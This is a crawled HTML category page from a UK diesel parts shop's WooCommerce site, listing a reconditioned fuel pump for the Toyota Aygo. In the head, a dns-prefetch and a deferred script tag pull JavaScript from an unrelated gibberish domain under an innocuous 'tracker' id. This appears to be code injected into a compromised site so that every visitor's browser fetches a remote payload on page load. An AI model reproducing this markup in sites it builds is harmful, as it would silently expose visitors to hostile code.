

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/
body_size: 26162
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Aygo &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Aygo Category Feed" href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768756420" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"http://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="http://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product_cat/1393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="archive tax-product_cat term-c1393 term-1393 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="http://www.ribblevalleydiesels.co.uk/"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 col-xs-3 text-center"><a title="Order online" href="http://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="http://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="http://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="http://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="http://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="http://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="http://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="http://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="http://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="http://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="http://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="http://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>&nbsp;&#47;&nbsp;Aygo</nav>        
                  
            <h1 class="page-title">Aygo</h1>
        
                  
                  
                  
            <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        
            <ul class="products columns-4">
        
                      
                      
                <li class="first post-4445 product type-product status-publish has-post-thumbnail product_cat-c1393  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="http://www.ribblevalleydiesels.co.uk/product/p4445/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="http://www.ribblevalleydiesels.co.uk/product/p4445/" class="rvd-item-thumb">

		<img width="300" height="300" src="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/43-300x300.jpg 300w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/43-150x150.jpg 150w, http://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/43-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=4445" rel="nofollow" data-product_id="4445" data-product_sku="5WS40008" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="http://www.ribblevalleydiesels.co.uk/product/p4445/">
		<h3>Toyota Aygo 1.4 HDi Reconditioned Siemens Diesel Fuel Pump &#8211; 5WS40008</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
            </ul>
        
                    
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.
          <br><br>
          All prices exclude VAT and include UK delivery unless stated otherwise. <br>
          Ribble Valley Diesels Ltd - Preston Road, Ribchester, Lancashire, PR3 3XL. <br>
          VAT Reg - GB 215 2798 05</small></p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
